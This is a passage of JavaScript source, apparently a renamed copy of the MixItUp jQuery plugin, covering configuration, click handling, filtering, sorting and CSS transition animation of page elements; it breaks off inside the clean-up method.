	var z2 = 0.4*1000;
	
	'use strict';

	$.QFluidPu94u31503  = function(){
		var self = this;

		self._execAction('_constructor', 0);

		$.extend(self, {

			selectors: {
				target: '.' + z1 + 'm',
				filter: '.' + z1 + 'f',
				sort: '.' + z1 + 's'
			},

			animation: {
				enable: true,
				effects: 'stagger(45ms) fade translateX(20px) translateY(20px) rotateZ(0deg) scale(0.3)',
				duration: z2,
				easing: 'ease-in-out',
				perspectiveDistance: '3000',
				perspectiveOrigin: '50% 50%',
				queue: true,
				queueLimit: 1,
				animateChangeLayout: false,
				animateResizeContainer: true,
				animateResizeTargets: false,
				staggerSequence: true,
				reverseOut: false
			},

			callbacks: {
				onMixLoad: false,
				onMixStart: false,
				onMixBusy: false,
				onMixEnd: false,
				onMixFail: false,
				_user: false
			},

			controls: {
				enable: true,
				live: false,
				toggleFilterButtons: false,
				toggleLogic: 'or',
				activeClass: 'active'
			},

			layout: {
				display: 'inline-block',
				containerClass: '',
				containerClassFail: 'fail'
			},

			load: {
				filter: 'all',
				sort: false
			},

			/* Private Properties
			---------------------------------------------------------------------- */

			_$body: null,
			_$container: null,
			_$targets: null,
			_$parent: null,
			_$sortButtons: null,
			_$filterButtons: null,

			_suckMode: false,
			_mixing: false,
			_sorting: false,
			_clicking: false,
			_loading: true,
			_changingLayout: false,
			_changingClass: false,
			_changingDisplay: false,

			_origOrder: [],
			_startOrder: [],
			_newOrder: [],
			_activeFilter: null,
			_toggleArray: [],
			_toggleString: '',
			_activeSort: 'default:asc',
			_newSort: null,
			_startHeight: null,
			_newHeight: null,
			_incPadding: true,
			_newDisplay: null,
			_newClass: null,
			_targetsBound: 0,
			_targetsDone: 0,
			_queue: [],

			_$show: $(),
			_$hide: $()
		});

		self._execAction('_constructor', 1);
	};

	/**
	 * QFluidPu94u31503  Prototype
	 * @override
	 */

	$.QFluidPu94u31503 .prototype = {
		constructor: $.QFluidPu94u31503 ,

		/* Static Properties
		---------------------------------------------------------------------- */

		_instances: {},
		_handled: {
			_filter: {},
			_sort: {}
		},
		_bound: {
			_filter: {},
			_sort: {}
		},
		_actions: {},
		_filters: {},

		/* Static Methods
		---------------------------------------------------------------------- */

		/**
		 * Extend
		 * @since 2.1.0
		 * @param {object} new properties/methods
		 * @extends {object} prototype
		 */

		extend: function(extension){
			for(var key in extension){
				$.QFluidPu94u31503 .prototype[key] = extension[key];
			}
		},

		/**
		 * Add Action
		 * @since 2.1.0
		 * @param {string} hook name
		 * @param {string} namespace
		 * @param {function} function to execute
		 * @param {number} priority
		 * @extends {object} $.QFluidPu94u31503 .prototype._actions
		 */

		addAction: function(hook, name, func, priority){
			$.QFluidPu94u31503 .prototype._addHook('_actions', hook, name, func, priority);
		},

		/**
		 * Add Filter
		 * @since 2.1.0
		 * @param {string} hook name
		 * @param {string} namespace
		 * @param {function} function to execute
		 * @param {number} priority
		 * @extends {object} $.QFluidPu94u31503 .prototype._filters
		 */

		addFilter: function(hook, name, func, priority){
			$.QFluidPu94u31503 .prototype._addHook('_filters', hook, name, func, priority);
		},

		/**
		 * Add Hook
		 * @since 2.1.0
		 * @param {string} type of hook
		 * @param {string} hook name
		 * @param {function} function to execute
		 * @param {number} priority
		 * @extends {object} $.QFluidPu94u31503 .prototype._filters
		 */

		_addHook: function(type, hook, name, func, priority){
			var collection = $.QFluidPu94u31503 .prototype[type],
				obj = {};

			priority = (priority === 1 || priority === 'post') ? 'post' : 'pre';

			obj[hook] = {};
			obj[hook][priority] = {};
			obj[hook][priority][name] = func;

			$.extend(true, collection, obj);
		},


		/* Private Methods
		---------------------------------------------------------------------- */

		/**
		 * Initialise
		 * @since 2.0.0
		 * @param {object} domNode
		 * @param {object} config
		 */

		_init: function(domNode, config){
			var self = this;

			self._execAction('_init', 0, arguments);

			config && $.extend(true, self, config);

			self._$body = $('body');
			self._domNode = domNode;
			self._$container = $(domNode);
			self._$container.addClass(self.layout.containerClass);
			self._id = domNode.id;

			self._platformDetect();

			self._brake = self._getPrefixedCSS('transition', 'none');

			self._refresh(true);

			self._$parent = self._$targets.parent().length ? self._$targets.parent() : self._$container;

			if(self.load.sort){
				self._newSort = self._parseSort(self.load.sort);
				self._newSortString = self.load.sort;
				self._activeSort = self.load.sort;
				self._sort();
				self._printSort();
			}

			self._activeFilter = self.load.filter === 'all' ?
				self.selectors.target :
				self.load.filter === 'none' ?
					'' :
					self.load.filter;

			self.controls.enable && self._bindHandlers();

			if(self.controls.toggleFilterButtons){
				self._buildToggleArray();

				for(var i = 0; i < self._toggleArray.length; i++){
					self._updateControls({filter: self._toggleArray[i], sort: self._activeSort}, true);
				};
			} else if(self.controls.enable){
				self._updateControls({filter: self._activeFilter, sort: self._activeSort});
			}

			self._filter();

			self._init = true;

			self._$container.data('QooQeeFPRu31503',self);

			self._execAction('_init', 1, arguments);

			self._buildState();

			self._$targets.css(self._brake);

			self._goMix(self.animation.enable);
		},

		/**
		 * Platform Detect
		 * @since 2.0.0
		 */

		_platformDetect: function(){
			var self = this,
				vendorsTrans = ['Webkit', 'Moz', 'O', 'ms'],
				vendorsRAF = ['webkit', 'moz'],
				chrome = window.navigator.appVersion.match(/Chrome\/(\d+)\./) || false,
				ff = typeof InstallTrigger !== 'undefined',
				prefix = function(el){
					for (var i = 0; i < vendorsTrans.length; i++){
						if (vendorsTrans[i] + 'Transition' in el.style){
							return {
								prefix: '-'+vendorsTrans[i].toLowerCase()+'-',
								vendor: vendorsTrans[i]
							};
						};
					};
					return 'transition' in el.style ? '' : false;
				},
				transPrefix = prefix(self._domNode);

			self._execAction('_platformDetect', 0);

			self._chrome = chrome ? parseInt(chrome[1], 10) : false;
			self._ff = ff ? parseInt(window.navigator.userAgent.match(/rv:([^)]+)\)/)[1]) : false;
			self._prefix = transPrefix.prefix;
			self._vendor = transPrefix.vendor;
			self._suckMode = window.atob && self._prefix ? false : true;

			self._suckMode && (self.animation.enable = false);
			(self._ff && self._ff <= 4) && (self.animation.enable = false);

			/* Polyfills
			---------------------------------------------------------------------- */

			/**
			 * window.requestAnimationFrame
			 */

			for(var x = 0; x < vendorsRAF.length && !window.requestAnimationFrame; x++){
				window.requestAnimationFrame = window[vendorsRAF[x]+'RequestAnimationFrame'];
			}

			/**
			 * Object.getPrototypeOf
			 */

			if(typeof Object.getPrototypeOf !== 'function'){
				if(typeof 'test'.__proto__ === 'object'){
					Object.getPrototypeOf = function(object){
						return object.__proto__;
					};
				} else {
					Object.getPrototypeOf = function(object){
						return object.constructor.prototype;
					};
				}
			}

			/**
			 * Element.nextElementSibling
			 */

			if(self._domNode.nextElementSibling === undfu31503){
				Object.defineProperty(Element.prototype, 'nextElementSibling',{
					get: function(){
						var el = this.nextSibling;

						while(el){
							if(el.nodeType ===1){
								return el;
							}
							el = el.nextSibling;
						}
						return null;
					}
				});
			}

			self._execAction('_platformDetect', 1);
		},

		/**
		 * Refresh
		 * @since 2.0.0
		 * @param {boolean} init
		 * @param {boolean} force
		 */

		_refresh: function(init, force){
			var self = this;

			self._execAction('_refresh', 0, arguments);

			self._$targets = self._$container.find(self.selectors.target);

			for(var i = 0; i < self._$targets.length; i++){
				var target = self._$targets[i];

				if(target.dataset === undfu31503 || force){

					target.dataset = {};

					for(var j = 0; j < target.attributes.length; j++){

						var attr = target.attributes[j],
							name = attr.name,
							val = attr.value;

						if(name.indexOf('data-') > -1){
							var dataName = self._helpers._camelCase(name.substring(5,name.length));
							target.dataset[dataName] = val;
						}
					}
				}

				if(target.mixParent === undfu31503){
					target.mixParent = self._id;
				}
			}

			if(
				(self._$targets.length && init) ||
				(!self._origOrder.length && self._$targets.length)
			){
				self._origOrder = [];

				for(var i = 0; i < self._$targets.length; i++){
					var target = self._$targets[i];

					self._origOrder.push(target);
				}
			}

			self._execAction('_refresh', 1, arguments);
		},

		/**
		 * Bind Handlers
		 * @since 2.0.0
		 */

		_bindHandlers: function(){
			var self = this,
				filters = $.QFluidPu94u31503 .prototype._bound._filter,
				sorts = $.QFluidPu94u31503 .prototype._bound._sort;

			self._execAction('_bindHandlers', 0);

			if(self.controls.live){
				self._$body
					.on('click.QooQeeFPRu31503.'+self._id, self.selectors.sort, function(){
						self._processClick($(this), 'sort');
					})
					.on('click.QooQeeFPRu31503.'+self._id, self.selectors.filter, function(){
						self._processClick($(this), 'filter');
					});
			} else {
				self._$sortButtons = $(self.selectors.sort);
				self._$filterButtons = $(self.selectors.filter);

				self._$sortButtons.on('click.QooQeeFPRu31503.'+self._id, function(){
					self._processClick($(this), 'sort');
				});

				self._$filterButtons.on('click.QooQeeFPRu31503.'+self._id, function(){
					self._processClick($(this), 'filter');
				});
			}

			filters[self.selectors.filter] = (filters[self.selectors.filter] === undfu31503) ? 1 : filters[self.selectors.filter] + 1;
			sorts[self.selectors.sort] = (sorts[self.selectors.sort] === undfu31503) ? 1 : sorts[self.selectors.sort] + 1;

			self._execAction('_bindHandlers', 1);
		},

		/**
		 * Process Click
		 * @since 2.0.0
		 * @param {object} $button
		 * @param {string} type
		 */

		_processClick: function($button, type){
			var self = this,
				trackClick = function($button, type, off){
					var proto = $.QFluidPu94u31503 .prototype;

					proto._handled['_'+type][self.selectors[type]] = (proto._handled['_'+type][self.selectors[type]] === undfu31503) ?
						1 :
						proto._handled['_'+type][self.selectors[type]] + 1;

					if(proto._handled['_'+type][self.selectors[type]] === proto._bound['_'+type][self.selectors[type]]){
						$button[(off ? 'remove' : 'add')+'Class'](self.controls.activeClass);
						delete proto._handled['_'+type][self.selectors[type]];
					}
				};

			self._execAction('_processClick', 0, arguments);

			if(!self._mixing || (self.animation.queue && self._queue.length < self.animation.queueLimit)){
				self._clicking = true;

				if(type === 'sort'){
					var sort = $button.attr('data-sort');

					if(!$button.hasClass(self.controls.activeClass) || sort.indexOf('random') > -1){
						$(self.selectors.sort).removeClass(self.controls.activeClass);
						trackClick($button, type);
						self.sort(sort);
					}
				}

				if(type === 'filter') {
					var filter = $button.attr('data-filter'),
						ndx,
						seperator = self.controls.toggleLogic === 'or' ? ',' : '';

					if(!self.controls.toggleFilterButtons){
						if(!$button.hasClass(self.controls.activeClass)){
							$(self.selectors.filter).removeClass(self.controls.activeClass);
							trackClick($button, type);
							self.filter(filter);
						}
					} else {
						self._buildToggleArray();

						if(!$button.hasClass(self.controls.activeClass)){
							trackClick($button, type);

							self._toggleArray.push(filter);
						} else {
							trackClick($button, type, true);
							ndx = self._toggleArray.indexOf(filter);
							self._toggleArray.splice(ndx, 1);
						}

						self._toggleArray = $.grep(self._toggleArray,function(n){return(n);});

						self._toggleString = self._toggleArray.join(seperator);

						self.filter(self._toggleString);
					}
				}

				self._execAction('_processClick', 1, arguments);
			} else {
				if(typeof self.callbacks.onMixBusy === 'function'){
					self.callbacks.onMixBusy.call(self._domNode, self._state, self);
				}
				self._execAction('_processClickBusy', 1, arguments);
			}
		},

		/**
		 * Build Toggle Array
		 * @since 2.0.0
		 */

		_buildToggleArray: function(){
			var self = this,
				activeFilter = self._activeFilter.replace(/\s/g, '');

			self._execAction('_buildToggleArray', 0, arguments);

			if(self.controls.toggleLogic === 'or'){
				self._toggleArray = activeFilter.split(',');
			} else {
				self._toggleArray = activeFilter.split('.');

				!self._toggleArray[0] && self._toggleArray.shift();

				for(var i = 0, filter; filter = self._toggleArray[i]; i++){
					self._toggleArray[i] = '.'+filter;
				}
			}

			self._execAction('_buildToggleArray', 1, arguments);
		},

		/**
		 * Update Controls
		 * @since 2.0.0
		 * @param {object} command
		 * @param {boolean} multi
		 */

		_updateControls: function(command, multi){
			var self = this,
				output = {
					filter: command.filter,
					sort: command.sort
				},
				update = function($el, filter){
					try {
						(multi && type === 'filter' && !(output.filter === 'none' || output.filter === '')) ?
								$el.filter(filter).addClass(self.controls.activeClass) :
								$el.removeClass(self.controls.activeClass).filter(filter).addClass(self.controls.activeClass);
					} catch(e) {}
				},
				type = 'filter',
				$el = null;

			self._execAction('_updateControls', 0, arguments);

			(command.filter === undfu31503) && (output.filter = self._activeFilter);
			(command.sort === undfu31503) && (output.sort = self._activeSort);
			(output.filter === self.selectors.target) && (output.filter = 'all');

			for(var i = 0; i < 2; i++){
				$el = self.controls.live ? $(self.selectors[type]) : self['_$'+type+'Buttons'];
				$el && update($el, '[data-'+type+'="'+output[type]+'"]');
				type = 'sort';
			}

			self._execAction('_updateControls', 1, arguments);
		},

		/**
		 * Filter (private)
		 * @since 2.0.0
		 */

		_filter: function(){
			var self = this;

			self._execAction('_filter', 0);

			for(var i = 0; i < self._$targets.length; i++){
				var $target = $(self._$targets[i]);

				if($target.is(self._activeFilter)){
					self._$show = self._$show.add($target);
				} else {
					self._$hide = self._$hide.add($target);
				}
			}

			self._execAction('_filter', 1);
		},

		/**
		 * Sort (private)
		 * @since 2.0.0
		 */

		_sort: function(){
			var self = this,
				arrayShuffle = function(oldArray){
					var newArray = oldArray.slice(),
						len = newArray.length,
						i = len;

					while(i--){
						var p = parseInt(Math.random()*len);
						var t = newArray[i];
						newArray[i] = newArray[p];
						newArray[p] = t;
					};
					return newArray;
				};

			self._execAction('_sort', 0);

			self._startOrder = [];

			for(var i = 0; i < self._$targets.length; i++){
				var target = self._$targets[i];

				self._startOrder.push(target);
			}

			switch(self._newSort[0].sortBy){
				case 'default':
					self._newOrder = self._origOrder;
					break;
				case 'random':
					self._newOrder = arrayShuffle(self._startOrder);
					break;
				case 'custom':
					self._newOrder = self._newSort[0].order;
					break;
				default:
					self._newOrder = self._startOrder.concat().sort(function(a, b){
						return self._compare(a, b);
					});
			}

			self._execAction('_sort', 1);
		},

		/**
		 * Compare Algorithm
		 * @since 2.0.0
		 * @param {string|number} a
		 * @param {string|number} b
		 * @param {number} depth (recursion)
		 * @return {number}
		 */

		_compare: function(a, b, depth){
			depth = depth ? depth : 0;

			var self = this,
				order = self._newSort[depth].order,
				getData = function(el){
					return el.dataset[self._newSort[depth].sortBy] || 0;
				},
				attrA = isNaN(getData(a) * 1) ? getData(a).toLowerCase() : getData(a) * 1,
				attrB = isNaN(getData(b) * 1) ? getData(b).toLowerCase() : getData(b) * 1;

			if(attrA < attrB)
				return order === 'asc' ? -1 : 1;
			if(attrA > attrB)
				return order === 'asc' ? 1 : -1;
			if(attrA === attrB && self._newSort.length > depth+1)
				return self._compare(a, b, depth+1);

			return 0;
		},

		/**
		 * Print Sort
		 * @since 2.0.0
		 * @param {boolean} reset
		 */

		_printSort: function(reset){
			var self = this,
				order = reset ? self._startOrder : self._newOrder,
				targets = self._$parent[0].querySelectorAll(self.selectors.target),
				nextSibling = targets.length ? targets[targets.length -1].nextElementSibling : null,
				frag = document.createDocumentFragment();

			self._execAction('_printSort', 0, arguments);

			for(var i = 0; i < targets.length; i++){
				var target = targets[i],
					whiteSpace = target.nextSibling;

				if(target.style.position === 'absolute') continue;

				if(whiteSpace && whiteSpace.nodeName === '#text'){
					self._$parent[0].removeChild(whiteSpace);
				}

				self._$parent[0].removeChild(target);
			}

			for(var i = 0; i < order.length; i++){
				var el = order[i];

				if(self._newSort[0].sortBy === 'default' && self._newSort[0].order === 'desc' && !reset){
					var firstChild = frag.firstChild;
					frag.insertBefore(el, firstChild);
					frag.insertBefore(document.createTextNode(' '), el);
				} else {
					frag.appendChild(el);
					frag.appendChild(document.createTextNode(' '));
				}
			}

			nextSibling ?
				self._$parent[0].insertBefore(frag, nextSibling) :
				self._$parent[0].appendChild(frag);

			self._execAction('_printSort', 1, arguments);
		},

		/**
		 * Parse Sort
		 * @since 2.0.0
		 * @param {string} sortString
		 * @return {array} newSort
		 */

		_parseSort: function(sortString){
			var self = this,
				rules = typeof sortString === 'string' ? sortString.split(' ') : [sortString],
				newSort = [];

			for(var i = 0; i < rules.length; i++){
				var rule = typeof sortString === 'string' ? rules[i].split(':') : ['custom', rules[i]],
					ruleObj = {
						sortBy: self._helpers._camelCase(rule[0]),
						order: rule[1] || 'asc'
					};

				newSort.push(ruleObj);

				if(ruleObj.sortBy === 'default' || ruleObj.sortBy === 'random') break;
			}

			return self._execFilter('_parseSort', newSort, arguments);
		},

		/**
		 * Parse Effects
		 * @since 2.0.0
		 * @return {object} effects
		 */

		_parseEffects: function(){
			var self = this,
				effects = {
					opacity: '',
					transformIn: '',
					transformOut: '',
					filter: ''
				},
				parse = function(effect, extract, reverse){
					if(self.animation.effects.indexOf(effect) > -1){
						if(extract){
							var propIndex = self.animation.effects.indexOf(effect+'(');
							if(propIndex > -1){
								var str = self.animation.effects.substring(propIndex),
									match = /\(([^)]+)\)/.exec(str),
									val = match[1];

									return {val: val};
							}
						}
						return true;
					} else {
						return false;
					}
				},
				negate = function(value, invert){
					if(invert){
						return value.charAt(0) === '-' ? value.substr(1, value.length) : '-'+value;
					} else {
						return value;
					}
				},
				buildTransform = function(key, invert){
					var transforms = [
						['scale', '.01'],
						['translateX', '20px'],
						['translateY', '20px'],
						['translateZ', '20px'],
						['rotateX', '90deg'],
						['rotateY', '90deg'],
						['rotateZ', '180deg'],
					];

					for(var i = 0; i < transforms.length; i++){
						var prop = transforms[i][0],
							def = transforms[i][1],
							inverted = invert && prop !== 'scale';

						effects[key] += parse(prop) ? prop+'('+negate(parse(prop, true).val || def, inverted)+') ' : '';
					}
				};

			effects.opacity = parse('fade') ? parse('fade',true).val || '0' : '1';

			buildTransform('transformIn');

			self.animation.reverseOut ? buildTransform('transformOut', true) : (effects.transformOut = effects.transformIn);

			effects.transition = {};

			effects.transition = self._getPrefixedCSS('transition','all '+self.animation.duration+'ms '+self.animation.easing+', opacity '+self.animation.duration+'ms linear');

			self.animation.stagger = parse('stagger') ? true : false;
			self.animation.staggerDuration = parseInt(parse('stagger') ? (parse('stagger',true).val ? parse('stagger',true).val : 100) : 100);

			return self._execFilter('_parseEffects', effects);
		},

		/**
		 * Build State
		 * @since 2.0.0
		 * @param {boolean} future
		 * @return {object} futureState
		 */

		_buildState: function(future){
			var self = this,
				state = {};

			self._execAction('_buildState', 0);

			state = {
				activeFilter: self._activeFilter === '' ? 'none' : self._activeFilter,
				activeSort: future && self._newSortString ? self._newSortString : self._activeSort,
				fail: !self._$show.length && self._activeFilter !== '',
				$targets: self._$targets,
				$show: self._$show,
				$hide: self._$hide,
				totalTargets: self._$targets.length,
				totalShow: self._$show.length,
				totalHide: self._$hide.length,
				display: future && self._newDisplay ? self._newDisplay : self.layout.display
			};

			if(future){
				return self._execFilter('_buildState', state);
			} else {
				self._state = state;

				self._execAction('_buildState', 1);
			}
		},

		/**
		 * Go Mix
		 * @since 2.0.0
		 * @param {boolean} animate
		 */

		_goMix: function(animate){
			var self = this,
				phase1 = function(){
					if(self._chrome && (self._chrome === 31)){
						chromeFix(self._$parent[0]);
					}

					self._setInter();

					phase2();
				},
				phase2 = function(){
					var scrollTop = window.pageYOffset,
						scrollLeft = window.pageXOffset,
						docHeight = document.documentElement.scrollHeight;

					self._getInterMixData();

					self._setFinal();

					self._getFinalMixData();

					(window.pageYOffset !== scrollTop) && window.scrollTo(scrollLeft, scrollTop);

					self._prepTargets();

					if(window.requestAnimationFrame){
						requestAnimationFrame(phase3);
					} else {
						setTimeout(function(){
							phase3();
						},20);
					}
				},
				phase3 = function(){
					self._animateTargets();

					if(self._targetsBound === 0){
						self._cleanUp();
					}
				},
				chromeFix = function(grid){
					var parent = grid.parentElement,
						placeholder = document.createElement('div'),
						frag = document.createDocumentFragment();

					parent.insertBefore(placeholder, grid);
					frag.appendChild(grid);
					parent.replaceChild(grid, placeholder);
				},
				futureState = self._buildState(true);

			self._execAction('_goMix', 0, arguments);

			!self.animation.duration && (animate = false);

			self._mixing = true;

			self._$container.removeClass(self.layout.containerClassFail);

			if(typeof self.callbacks.onMixStart === 'function'){
				self.callbacks.onMixStart.call(self._domNode, self._state, futureState, self);
			}

			self._$container.trigger('mixStart', [self._state, futureState, self]);

			self._getOrigMixData();

			if(animate && !self._suckMode){

				window.requestAnimationFrame ?
					requestAnimationFrame(phase1) :
					phase1();

			} else {
				self._cleanUp();
			}

			self._execAction('_goMix', 1, arguments);
		},

		/**
		 * Get Target Data
		 * @since 2.0.0
		 */

		_getTargetData: function(el, stage){
			var self = this,
				elStyle;

			el.dataset[stage+'PosX'] = el.offsetLeft;
			el.dataset[stage+'PosY'] = el.offsetTop;

			if(self.animation.animateResizeTargets){
				elStyle = !self._suckMode ?
					window.getComputedStyle(el) :
					{
						marginBottom: '',
						marginRight: ''
					};

				el.dataset[stage+'MarginBottom'] = parseInt(elStyle.marginBottom);
				el.dataset[stage+'MarginRight'] = parseInt(elStyle.marginRight);
				el.dataset[stage+'Width'] = el.offsetWidth;
				el.dataset[stage+'Height'] = el.offsetHeight;
			}
		},

		/**
		 * Get Original Mix Data
		 * @since 2.0.0
		 */

		_getOrigMixData: function(){
			var self = this,
				parentStyle = !self._suckMode ? window.getComputedStyle(self._$parent[0]) : {boxSizing: ''},
				parentBS = parentStyle.boxSizing || parentStyle[self._vendor+'BoxSizing'];

			self._incPadding = (parentBS === 'border-box');

			self._execAction('_getOrigMixData', 0);

			!self._suckMode && (self.effects = self._parseEffects());

			self._$toHide = self._$hide.filter(':visible');
			self._$toShow = self._$show.filter(':hidden');
			self._$pre = self._$targets.filter(':visible');

			self._startHeight = self._incPadding ?
				self._$parent.outerHeight() :
				self._$parent.height();

			for(var i = 0; i < self._$pre.length; i++){
				var el = self._$pre[i];

				self._getTargetData(el, 'orig');
			}

			self._execAction('_getOrigMixData', 1);
		},

		/**
		 * Set Intermediate Positions
		 * @since 2.0.0
		 */

		_setInter: function(){
			var self = this;

			self._execAction('_setInter', 0);

			if(self._changingLayout && self.animation.animateChangeLayout){
				self._$toShow.css('display',self._newDisplay);

				if(self._changingClass){
					self._$container
						.removeClass(self.layout.containerClass)
						.addClass(self._newClass);
				}
			} else {
				self._$toShow.css('display', self.layout.display);
			}

			self._execAction('_setInter', 1);
		},

		/**
		 * Get Intermediate Mix Data
		 * @since 2.0.0
		 */

		_getInterMixData: function(){
			var self = this;

			self._execAction('_getInterMixData', 0);

			for(var i = 0; i < self._$toShow.length; i++){
				var el = self._$toShow[i];

				self._getTargetData(el, 'inter');
			}

			for(var i = 0; i < self._$pre.length; i++){
				var el = self._$pre[i];

				self._getTargetData(el, 'inter');
			}

			self._execAction('_getInterMixData', 1);
		},

		/**
		 * Set Final Positions
		 * @since 2.0.0
		 */

		_setFinal: function(){
			var self = this;

			self._execAction('_setFinal', 0);

			self._sorting && self._printSort();

			self._$toHide.removeStyle('display');

			if(self._changingLayout && self.animation.animateChangeLayout){
				self._$pre.css('display',self._newDisplay);
			}

			self._execAction('_setFinal', 1);
		},

		/**
		 * Get Final Mix Data
		 * @since 2.0.0
		 */

		_getFinalMixData: function(){
			var self = this;

			self._execAction('_getFinalMixData', 0);

			for(var i = 0; i < self._$toShow.length; i++){
				var el = self._$toShow[i];

				self._getTargetData(el, 'final');
			}

			for(var i = 0; i < self._$pre.length; i++){
				var el = self._$pre[i];

				self._getTargetData(el, 'final');
			}

			self._newHeight = self._incPadding ?
				self._$parent.outerHeight() :
				self._$parent.height();

			self._sorting && self._printSort(true);

			self._$toShow.removeStyle('display');

			self._$pre.css('display',self.layout.display);

			if(self._changingClass && self.animation.animateChangeLayout){
				self._$container
					.removeClass(self._newClass)
					.addClass(self.layout.containerClass);
			}

			self._execAction('_getFinalMixData', 1);
		},

		/**
		 * Prepare Targets
		 * @since 2.0.0
		 */

		_prepTargets: function(){
			var self = this,
				transformCSS = {
					_in: self._getPrefixedCSS('transform', self.effects.transformIn),
					_out: self._getPrefixedCSS('transform', self.effects.transformOut)
				};

			self._execAction('_prepTargets', 0);

			if(self.animation.animateResizeContainer){
				self._$parent.css('height',self._startHeight+'px');
			}

			for(var i = 0; i < self._$toShow.length; i++){
				var el = self._$toShow[i],
					$el = $(el);

				el.style.opacity = self.effects.opacity;
				el.style.display = (self._changingLayout && self.animation.animateChangeLayout) ?
					self._newDisplay :
					self.layout.display;

				$el.css(transformCSS._in);

				if(self.animation.animateResizeTargets){
					el.style.width = el.dataset.finalWidth+'px';
					el.style.height = el.dataset.finalHeight+'px';
					el.style.marginRight = -(el.dataset.finalWidth - el.dataset.interWidth) + (el.dataset.finalMarginRight * 1)+'px';
					el.style.marginBottom = -(el.dataset.finalHeight - el.dataset.interHeight) + (el.dataset.finalMarginBottom * 1)+'px';
				}
			}

			for(var i = 0; i < self._$pre.length; i++){
				var el = self._$pre[i],
					$el = $(el),
					translate = {
						x: el.dataset.origPosX - el.dataset.interPosX,
						y: el.dataset.origPosY - el.dataset.interPosY
					},
					transformCSS = self._getPrefixedCSS('transform','translate('+translate.x+'px,'+translate.y+'px)');

				$el.css(transformCSS);

				if(self.animation.animateResizeTargets){
					el.style.width = el.dataset.origWidth+'px';
					el.style.height = el.dataset.origHeight+'px';

					if(el.dataset.origWidth - el.dataset.finalWidth){
						el.style.marginRight = -(el.dataset.origWidth - el.dataset.interWidth) + (el.dataset.origMarginRight * 1)+'px';
					}

					if(el.dataset.origHeight - el.dataset.finalHeight){
						el.style.marginBottom = -(el.dataset.origHeight - el.dataset.interHeight) + (el.dataset.origMarginBottom * 1) +'px';
					}
				}
			}

			self._execAction('_prepTargets', 1);
		},

		/**
		 * Animate Targets
		 * @since 2.0.0
		 */

		_animateTargets: function(){
			var self = this;

			self._execAction('_animateTargets', 0);

			self._targetsDone = 0;
			self._targetsBound = 0;

			self._$parent
				.css(self._getPrefixedCSS('perspective', self.animation.perspectiveDistance+'px'))
				.css(self._getPrefixedCSS('perspective-origin', self.animation.perspectiveOrigin));

			if(self.animation.animateResizeContainer){
				self._$parent
					.css(self._getPrefixedCSS('transition','height '+self.animation.duration+'ms ease'))
					.css('height',self._newHeight+'px');
			}

			for(var i = 0; i < self._$toShow.length; i++){
				var el = self._$toShow[i],
					$el = $(el),
					translate = {
						x: el.dataset.finalPosX - el.dataset.interPosX,
						y: el.dataset.finalPosY - el.dataset.interPosY
					},
					delay = self._getDelay(i),
					toShowCSS = {};

				el.style.opacity = '';

				for(var j = 0; j < 2; j++){
					var a = j === 0 ? a = self._prefix : '';

					if(self._ff && self._ff <= 20){
						toShowCSS[a+'transition-property'] = 'all';
						toShowCSS[a+'transition-timing-function'] = self.animation.easing+'ms';
						toShowCSS[a+'transition-duration'] = self.animation.duration+'ms';
					}

					toShowCSS[a+'transition-delay'] = delay+'ms';
					toShowCSS[a+'transform'] = 'translate('+translate.x+'px,'+translate.y+'px)';
				}

				if(self.effects.transform || self.effects.opacity){
					self._bindTargetDone($el);
				}

				(self._ff && self._ff <= 20) ?
					$el.css(toShowCSS) :
					$el.css(self.effects.transition).css(toShowCSS);
			}

			for(var i = 0; i < self._$pre.length; i++){
				var el = self._$pre[i],
					$el = $(el),
					translate = {
						x: el.dataset.finalPosX - el.dataset.interPosX,
						y: el.dataset.finalPosY - el.dataset.interPosY
					},
					delay = self._getDelay(i);

				if(!(
					el.dataset.finalPosX === el.dataset.origPosX &&
					el.dataset.finalPosY === el.dataset.origPosY
				)){
					self._bindTargetDone($el);
				}

				$el.css(self._getPrefixedCSS('transition', 'all '+self.animation.duration+'ms '+self.animation.easing+' '+delay+'ms'));
				$el.css(self._getPrefixedCSS('transform', 'translate('+translate.x+'px,'+translate.y+'px)'));

				if(self.animation.animateResizeTargets){
					if(el.dataset.origWidth - el.dataset.finalWidth && el.dataset.finalWidth * 1){
						el.style.width = el.dataset.finalWidth+'px';
						el.style.marginRight = -(el.dataset.finalWidth - el.dataset.interWidth)+(el.dataset.finalMarginRight * 1)+'px';
					}

					if(el.dataset.origHeight - el.dataset.finalHeight && el.dataset.finalHeight * 1){
						el.style.height = el.dataset.finalHeight+'px';
						el.style.marginBottom = -(el.dataset.finalHeight - el.dataset.interHeight)+(el.dataset.finalMarginBottom * 1) +'px';
					}
				}
			}

			if(self._changingClass){
				self._$container
					.removeClass(self.layout.containerClass)
					.addClass(self._newClass);
			}

			for(var i = 0; i < self._$toHide.length; i++){
				var el = self._$toHide[i],
					$el = $(el),
					delay = self._getDelay(i),
					toHideCSS = {};

				for(var j = 0; j<2; j++){
					var a = j === 0 ? a = self._prefix : '';

					toHideCSS[a+'transition-delay'] = delay+'ms';
					toHideCSS[a+'transform'] = self.effects.transformOut;
					toHideCSS.opacity = self.effects.opacity;
				}

				$el.css(self.effects.transition).css(toHideCSS);

				if(self.effects.transform || self.effects.opacity){
					self._bindTargetDone($el);
				};
			}

			self._execAction('_animateTargets', 1);

		},

		/**
		 * Bind Targets TransitionEnd
		 * @since 2.0.0
		 * @param {object} $el
		 */

		_bindTargetDone: function($el){
			var self = this,
				el = $el[0];

			self._execAction('_bindTargetDone', 0, arguments);

			if(!el.dataset.bound){

				el.dataset.bound = true;
				self._targetsBound++;

				$el.on('webkitTransitionEnd.QooQeeFPRu31503 transitionend.QooQeeFPRu31503',function(e){
					if(
						(e.originalEvent.propertyName.indexOf('transform') > -1 ||
						e.originalEvent.propertyName.indexOf('opacity') > -1) &&
						$(e.originalEvent.target).is(self.selectors.target)
					){
						$el.off('.QooQeeFPRu31503');
						el.dataset.bound = '';
						self._targetDone();
					}
				});
			}

			self._execAction('_bindTargetDone', 1, arguments);
		},

		/**
		 * Target Done
		 * @since 2.0.0
		 */

		_targetDone: function(){
			var self = this;

			self._execAction('_targetDone', 0);

			self._targetsDone++;

			(self._targetsDone === self._targetsBound) && self._cleanUp();

			self._execAction('_targetDone', 1);
		},

		/**
		 * Clean Up
		 * @since 2.0.0
		 */

		_cleanUp: function(){
			var self = this,
				targetStyles = self.animation.animateResizeTargets ?
					'transform opacity width height margin-bottom margin-right' :
					'transform opacity',
				unBrake = function(){
					self._$targets.removeStyle('transition', self._prefix);
				};

			self._execAction('_cleanUp', 0);

			!self._changingLayout ?
				self._$show.css('display',self.layout.display) :
